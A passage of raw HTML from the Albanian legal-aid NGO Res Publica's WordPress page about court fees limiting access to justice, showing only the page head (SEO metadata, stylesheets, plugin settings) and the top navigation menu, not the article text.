respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/#primaryimage","url":"https://www.respublica.org.al/wp-content/uploads/2013/02/negus.jpg","contentUrl":"https://www.respublica.org.al/wp-content/uploads/2013/02/negus.jpg","width":300,"height":207},{"@type":"BreadcrumbList","@id":"https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.respublica.org.al/"},{"@type":"ListItem","position":2,"name":"Për cenimin e të drejtës së aksesit në gjykatë nga tarifat per sherbime gjyqesore"}]},{"@type":"WebSite","@id":"https://www.respublica.org.al/#website","url":"https://www.respublica.org.al/","name":"Qendra &quot;Res Publica&quot;","description":"Res Publica ofron ndihme juridike duke synuar krijimin e precedenteve permes gjyqeve strategjike","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.respublica.org.al/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.respublica.org.al/#/schema/person/cfcf2130bf29beb36929c102b9b32235","name":"Respublica","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.respublica.org.al/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=96&d=mm&r=g","caption":"Respublica"},"url":"https://www.respublica.org.al/author/respublica/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Qendra &quot;Res Publica&quot; &raquo; Feed" href="https://www.respublica.org.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qendra &quot;Res Publica&quot; &raquo; Comments Feed" href="https://www.respublica.org.al/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qendra &quot;Res Publica&quot; &raquo; Për cenimin e të drejtës së aksesit në gjykatë nga tarifat per sherbime gjyqesore Comments Feed" href="https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.respublica.org.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.respublica.org.al%2Fper-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.respublica.org.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.respublica.org.al%2Fper-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.respublica.org.al/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.respublica.org.al/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.respublica.org.al/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.respublica.org.al/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.respublica.org.al/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.respublica.org.al/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.respublica.org.al/wp-content/uploads/elementor/css/global.css?ver=1743112015' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.respublica.org.al/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.respublica.org.al/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.respublica.org.al/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.respublica.org.al/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.respublica.org.al/wp-content/themes/jnews/style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.respublica.org.al/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.respublica.org.al/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.respublica.org.al/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=10.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.respublica.org.al/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://www.respublica.org.al/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.respublica.org.al/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.respublica.org.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.respublica.org.al/wp-json/wp/v2/posts/378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.respublica.org.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.respublica.org.al/?p=378' />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.respublica.org.al\/#organization","url":"https:\/\/www.respublica.org.al\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/+Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.respublica.org.al\/#website","url":"https:\/\/www.respublica.org.al\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.respublica.org.al\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.respublica.org.al/wp-content/uploads/2021/12/cropped-logo1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.respublica.org.al/wp-content/uploads/2021/12/cropped-logo1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.respublica.org.al/wp-content/uploads/2021/12/cropped-logo1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.respublica.org.al/wp-content/uploads/2021/12/cropped-logo1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #c5cacd; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.respublica.org.al/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.4' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-378 single-format-standard wp-embed-responsive wp-theme-jnews ehf-template-jnews ehf-stylesheet-jnews jeg_toggle_dark jeg_single_tpl_1 jnews jeg_boxed jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://www.respublica.org.al/">Kreu</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147"><a href="#">Rreth Nesh</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.respublica.org.al/kush-jemi/">Kush jemi</a></li>
	<li id="menu-item-3195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195"><a href="https://www.respublica.org.al/kush-jemi/stafi/">Stafi</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.respublica.org.al/donatoret/">Donatorët</a></li>
	<li id="menu-item-2697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href="https://www.respublica.org.al/partneret-2/">Partnerët</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.respublica.org.al/aplikimi-online/">Internship</a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150"><a href="#">Programe</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.respublica.org.al/perfaqesimi-ne-gjykate/">Aksesi në gjykatë</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.respublica.org.al/keshillimi/">Mirëqeverisja</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a href="https://www.respublica.org.al/mjedisi/">Mjedisi</a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.respublica.org.al/liria-e-shprehjes/">Liria e shprehjes</a></li>
	<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.respublica.org.al/transparenca/">Transparenca</a></li>
	<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.respublica.org.al/strehimi/">Strehimi</a></li>
</ul>
</li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151"><a href="#">Veprimtari</a>
<ul class="sub-menu">
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.respublica.org.al/trajnime/">Trajnimet</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.respublica.org.al/projektet/">Projektet</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.respublica.org.al/nismat/">Nismat</a></li>
</ul>
</li>
<li id="menu-item-2532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li id="menu-item-2279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279"><a href="#">Linke</a>
<ul class="sub-menu">
	<li id="menu-item-2280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280"><a href="https://www.publeaks.al/formular-kerkese/">Kërkesa online</a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2281"><a href="https://www.publeaks.al/gjurmo-kerkesen/">Gjurmo online</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282"><a href="https://play.google.com/store/apps/details?id=al.publeaks.publeaks">Aplikacioni Publeaks.al</a></li>
</ul>
</li>
<li id="menu-item-2804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.respublica.org.al/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.respublica.org.al/" style="padding: 0 0 0 0;">
